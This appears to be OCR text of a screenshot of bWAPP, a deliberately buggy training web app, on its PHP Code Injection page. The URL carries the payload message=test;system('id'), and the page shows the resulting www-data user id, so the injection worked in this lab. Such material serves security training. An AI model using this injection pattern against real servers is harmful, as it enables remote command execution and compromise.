 bWAPP - PHP Code Injection - Mozilla Firefox
bWAPP - PHP Code Injecti
192.244.90.3/phpi.php?message=test;system('id')
php
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
testuid=33(www-data) gid=33(www-data) groups=33(www-data)
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?